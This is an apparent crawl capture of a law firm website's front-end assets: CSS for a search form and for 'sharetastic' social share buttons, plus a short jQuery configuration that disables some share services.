.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/sharetastic.css?ver=3
body_size: 2018
content:
.sharetastic {
  color: #ccc;
  font-family: sans-serif;
  font-size: 13px;
  text-align: center;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: webkit-wrap;
  -moz-flex-wrap: moz-wrap;
  -ms-flex-wrap: ms-wrap;
  -o-flex-wrap: o-wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center; }
  .sharetastic__sprite {
    display: none; }
  .sharetastic__button {
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 32px;
    margin: 2px;
    overflow: hidden;
    position: relative;
    text-indent: 100%;
    transition: background-color 0.3s, color 0.3s;
    vertical-align: middle;
    width: 32px;
    white-space: nowrap; }
    .sharetastic__button--facebook {
      background-color: #3a5795; }
      .sharetastic__button--facebook:hover {
        background-color: #2c4270; }
    .sharetastic__button--twitter {
      background-color: #000; }
      .sharetastic__button--twitter:hover {
        background-color: grey; }
    .sharetastic__button--googleplus {
      background-color: #c53929; }
      .sharetastic__button--googleplus:hover {
        background-color: #9b2d20; }
    .sharetastic__button--linkedin {
      background-color: #0077b5; }
      .sharetastic__button--linkedin:hover {
        background-color: #005582; }
    .sharetastic__button--pinterest {
      background-color: #bd081c; }
      .sharetastic__button--pinterest:hover {
        background-color: #8c0615; }
    .sharetastic__button--tumblr {
      background-color: #35465c; }
      .sharetastic__button--tumblr:hover {
        background-color: #222d3c; }
    .sharetastic__button--flickr {
      background-color: #ff0084; }
      .sharetastic__button--flickr:hover {
        background-color: #cc006a; }
    .sharetastic__button--instagram {
      background-color: #e1306c; }
      .sharetastic__button--instagram:hover {
        background-color: #c21c54; }
    .sharetastic__button--email {
      background-color: #b8213b; }
      .sharetastic__button--email:hover {
        background-color: #8d192d; }
    .sharetastic__button--whatsapp {
      background-color: #25D366; }
      .sharetastic__button--whatsapp:hover {
        background-color: #1da851; }
    .sharetastic__button--print {
      background-color: #0058a1; }
      .sharetastic__button--print:hover {
        background-color: #003c6e; }
  .sharetastic__icon {
    fill: #fff;
    height: auto;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .sharetastic--simple .sharetastic__icon,
  .sharetastic--simple.sharetastic--reversed .sharetastic__icon {
    transition: fill 0.3s; }
  .sharetastic--simple .sharetastic__button,
  .sharetastic--simple.sharetastic--reversed .sharetastic__button {
    background-color: transparent !important;
    border-radius: 0; }
    .sharetastic--simple .sharetastic__button--facebook .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--facebook .sharetastic__icon {
      fill: #3a5795; }
    .sharetastic--simple .sharetastic__button--facebook:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--facebook:hover .sharetastic__icon {
      fill: #2c4270; }
    .sharetastic--simple .sharetastic__button--twitter .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--twitter .sharetastic__icon {
      fill: #1da1f2; }
    .sharetastic--simple .sharetastic__button--twitter:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--twitter:hover .sharetastic__icon {
      fill: #0c85d0; }
    .sharetastic--simple .sharetastic__button--googleplus .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--googleplus .sharetastic__icon {
      fill: #c53929; }
    .sharetastic--simple .sharetastic__button--googleplus:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--googleplus:hover .sharetastic__icon {
      fill: #9b2d20; }
    .sharetastic--simple .sharetastic__button--linkedin .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--linkedin .sharetastic__icon {
      fill: #0077b5; }
    .sharetastic--simple .sharetastic__button--linkedin:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--linkedin:hover .sharetastic__icon {
      fill: #005582; }
    .sharetastic--simple .sharetastic__button--pinterest .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--pinterest .sharetastic__icon {
      fill: #bd081c; }
    .sharetastic--simple .sharetastic__button--pinterest:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--pinterest:hover .sharetastic__icon {
      fill: #8c0615; }
    .sharetastic--simple .sharetastic__button--tumblr .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--tumblr .sharetastic__icon {
      fill: #35465c; }
    .sharetastic--simple .sharetastic__button--tumblr:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--tumblr:hover .sharetastic__icon {
      fill: #222d3c; }
    .sharetastic--simple .sharetastic__button--flickr .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--flickr .sharetastic__icon {
      fill: #ff0084; }
    .sharetastic--simple .sharetastic__button--flickr:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--flickr:hover .sharetastic__icon {
      fill: #cc006a; }
    .sharetastic--simple .sharetastic__button--instagram .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--instagram .sharetastic__icon {
      fill: #e1306c; }
    .sharetastic--simple .sharetastic__button--instagram:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--instagram:hover .sharetastic__icon {
      fill: #c21c54; }
    .sharetastic--simple .sharetastic__button--email .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--email .sharetastic__icon {
      fill: #b8213b; }
    .sharetastic--simple .sharetastic__button--email:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--email:hover .sharetastic__icon {
      fill: #8d192d; }
    .sharetastic--simple .sharetastic__button--whatsapp .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--whatsapp .sharetastic__icon {
      fill: #25D366; }
    .sharetastic--simple .sharetastic__button--whatsapp:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--whatsapp:hover .sharetastic__icon {
      fill: #1da851; }
    .sharetastic--simple .sharetastic__button--print .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--print .sharetastic__icon {
      fill: #0058a1; }
    .sharetastic--simple .sharetastic__button--print:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--print:hover .sharetastic__icon {
      fill: #003c6e; }
  .sharetastic--reversed .sharetastic__icon,
  .sharetastic--reversed.sharetastic--text .sharetastic__icon {
    transition: fill 0.3s; }
  .sharetastic--reversed .sharetastic__button,
  .sharetastic--reversed.sharetastic--text .sharetastic__button {
    background-color: #fff; }
    .sharetastic--reversed .sharetastic__button:hover,
    .sharetastic--reversed.sharetastic--text .sharetastic__button:hover {
      color: #fff; }
    .sharetastic--reversed .sharetastic__button--facebook,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook {
      color: #3a5795; }
      .sharetastic--reversed .sharetastic__button--facebook .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook .sharetastic__icon {
        fill: #3a5795; }
      .sharetastic--reversed .sharetastic__button--facebook:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook:hover {
        background-color: #3a5795; }
        .sharetastic--reversed .sharetastic__button--facebook:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--twitter,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter {
      color: #1da1f2; }
      .sharetastic--reversed .sharetastic__button--twitter .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter .sharetastic__icon {
        fill: #1da1f2; }
      .sharetastic--reversed .sharetastic__button--twitter:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter:hover {
        background-color: #1da1f2; }
        .sharetastic--reversed .sharetastic__button--twitter:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--googleplus,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus {
      color: #c53929; }
      .sharetastic--reversed .sharetastic__button--googleplus .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus .sharetastic__icon {
        fill: #c53929; }
      .sharetastic--reversed .sharetastic__button--googleplus:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus:hover {
        background-color: #c53929; }
        .sharetastic--reversed .sharetastic__button--googleplus:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--linkedin,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin {
      color: #0077b5; }
      .sharetastic--reversed .sharetastic__button--linkedin .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin .sharetastic__icon {
        fill: #0077b5; }
      .sharetastic--reversed .sharetastic__button--linkedin:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin:hover {
        background-color: #0077b5; }
        .sharetastic--reversed .sharetastic__button--linkedin:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--pinterest,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest {
      color: #bd081c; }
      .sharetastic--reversed .sharetastic__button--pinterest .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest .sharetastic__icon {
        fill: #bd081c; }
      .sharetastic--reversed .sharetastic__button--pinterest:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest:hover {
        background-color: #bd081c; }
        .sharetastic--reversed .sharetastic__button--pinterest:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--tumblr,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr {
      color: #35465c; }
      .sharetastic--reversed .sharetastic__button--tumblr .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr .sharetastic__icon {
        fill: #35465c; }
      .sharetastic--reversed .sharetastic__button--tumblr:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr:hover {
        background-color: #35465c; }
        .sharetastic--reversed .sharetastic__button--tumblr:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--flickr,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr {
      color: #ff0084; }
      .sharetastic--reversed .sharetastic__button--flickr .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr .sharetastic__icon {
        fill: #ff0084; }
      .sharetastic--reversed .sharetastic__button--flickr:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr:hover {
        background-color: #ff0084; }
        .sharetastic--reversed .sharetastic__button--flickr:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--instagram,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram {
      color: #e1306c; }
      .sharetastic--reversed .sharetastic__button--instagram .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram .sharetastic__icon {
        fill: #e1306c; }
      .sharetastic--reversed .sharetastic__button--instagram:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram:hover {
        background-color: #e1306c; }
        .sharetastic--reversed .sharetastic__button--instagram:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--email,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--email {
      color: #b8213b; }
      .sharetastic--reversed .sharetastic__button--email .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--email .sharetastic__icon {
        fill: #b8213b; }
      .sharetastic--reversed .sharetastic__button--email:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--email:hover {
        background-color: #b8213b; }
        .sharetastic--reversed .sharetastic__button--email:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--email:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--whatsapp,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp {
      color: #25D366; }
      .sharetastic--reversed .sharetastic__button--whatsapp .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp .sharetastic__icon {
        fill: #25D366; }
      .sharetastic--reversed .sharetastic__button--whatsapp:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp:hover {
        background-color: #25D366; }
        .sharetastic--reversed .sharetastic__button--whatsapp:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--print,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--print {
      color: #0058a1; }
      .sharetastic--reversed .sharetastic__button--print .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--print .sharetastic__icon {
        fill: #0058a1; }
      .sharetastic--reversed .sharetastic__button--print:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--print:hover {
        background-color: #0058a1; }
        .sharetastic--reversed .sharetastic__button--print:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--print:hover .sharetastic__icon {
          fill: #fff; }
  .sharetastic--text .sharetastic__button {
    border-radius: 50%;
    color: #fff;
    height: auto;
    padding: 5px 10px;
    text-decoration: none;
    text-indent: 0;
    width: auto;
    white-space: normal;
    -ms-align-items: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
  .sharetastic--text .sharetastic__icon {
    margin-right: 0px;
    position: static;
    width: auto;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--facebook {
    color: #3a5795; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--facebook:hover {
      color: #2c4270; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--twitter {
    color: #1da1f2; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--twitter:hover {
      color: #0c85d0; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--googleplus {
    color: #c53929; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--googleplus:hover {
      color: #9b2d20; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--linkedin {
    color: #0077b5; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--linkedin:hover {
      color: #005582; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--pinterest {
    color: #bd081c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--pinterest:hover {
      color: #8c0615; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--tumblr {
    color: #35465c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--tumblr:hover {
      color: #222d3c; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--flickr {
    color: #ff0084; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--flickr:hover {
      color: #cc006a; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--instagram {
    color: #e1306c; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--instagram:hover {
      color: #c21c54; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--email {
    color: #b8213b; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--email:hover {
      color: #8d192d; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--whatsapp {
    color: #25D366; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--whatsapp:hover {
      color: #1da851; }
  .sharetastic--text.sharetastic--simple .sharetastic__button--print {
    color: #0058a1; }
    .sharetastic--text.sharetastic--simple .sharetastic__button--print:hover {
      color: #003c6e; }
.sharetastic__button { display: inline-block; }
.sharetastic { display: inline-block; text-align: left; }
.sharetastic__button.social_btn { text-indent: inherit;  height: 32px; width: 32px; }





--- FILE ---
content_type: application/javascript
request_url: http://www.bergersingerman.com/assets/js/sharetastic_config.js
body_size: 132
content:
$('.sharetastic').sharetastic({
  services:{

	  googleplus:false,
	  flickr:false,
	  tumblr:false,
	  whatsapp:false,
	  print:false,
	  email:false,
	  pinterest:false,

  },
});